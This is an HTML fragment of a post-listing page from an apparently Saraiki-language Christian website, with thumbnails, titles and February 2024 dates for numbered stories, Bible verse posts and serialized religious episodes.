                            <a href="https://sojhla.com/kahani-47/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/47story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/47story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/47story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/47story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/47story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-47/">سنتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk8-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-8/">خُدا دے کم | قسط نمبر ۸</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-46/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/46story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/46story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/46story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/46story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/46story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-46/">چھیتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/">خُدا دا پُتر | قسط نمبر ۸</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-45/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/45story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/45story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/45story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/45story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/45story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-45/">پنتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b8%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b8%db%b1%db%b3/">سونڑے رب دا کلام | امثال(۱۸:۱۳)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b3/">سونڑے رب دا کلام | امثال(۱۶:۱۳)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba%db%b1%db%b6%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/romans14-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/romans14-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/romans14-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/romans14-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/romans14-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba%db%b1%db%b6%db%b1%db%b4/">سونڑے رب دا کلام |رومیوں(۱۶:۱۴)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3%db%b1%db%b5%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1patras1-15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3%db%b1%db%b5%db%b1/">سونڑے رب دا کلام | ۱ پطرس(۱۵:۱)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-44/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/44story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/44story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/44story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/44story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/44story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-44/">چوتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-43/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/43story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/43story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/43story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/43story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/43story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-43/">ترتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-42/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/42story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/42story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/42story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/42story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/42story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-42/">بتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk7-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-7/">تخلیقِ کا ئنات دی ترتیب | قسط نمبر</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-41/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/41story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/41story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/41story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/41story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/41story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-41/">اکتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%8c%da%ba-%da%a9%d9%81%d8%a7%d8%b1%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%8c%da%ba-%da%a9%d9%81%d8%a7%d8%b1%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">صلیب تیں کفارہ | قسط نمبر ۷</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-40/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/40thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/40thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/40thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/40thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/40thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-40/">چالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-39/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/39story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/39story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/39story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/39story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/39story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-39/">اونتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-38/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/38story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/38story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/38story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/38story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/38story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-38/">آٹھتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-37/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/37thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/37thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/37thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/37thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/37thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-37/">ستتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-36/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/36story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/36story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/36story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/36story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/36story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-36/">چھتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-35/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/35story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/35story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/35story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/35story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/35story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-35/">پنتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4-2/">سونڑے رب دا کلام | زبور(۱۴:۱۰۴)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5-%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gift1-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gift1-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gift1-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gift1-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gift1-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5-%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81/">کہانڑی نمبر 5 | حضرتِ المسیح کیتے نزرانہ</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-3-%d8%b3%d9%8e%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/7bro-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/7bro-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/7bro-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/7bro-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/7bro.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-3-%d8%b3%d9%8e%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa/">کہانڑی نمبر 3 | سَت بھرا تے ہک</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2-%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2coins-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2coins-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2coins-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2coins-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2coins.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2-%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92/">کہانڑی نمبر 2 | ڈو معمولی سکے</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1-%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/st1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/st1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/st1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/st1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/st1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1-%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88/">کہانڑی نمبر ۱ | یسوع المسیح طوفان کوں</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/temptation-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/temptation-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/temptation-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/temptation-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/temptation.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-3/">سوہنڑی گالھ مہاڑ | کیول داس</a></h4>
                            <span class="date">فروری 14, 2024</span>
                        </div>
                    </div>
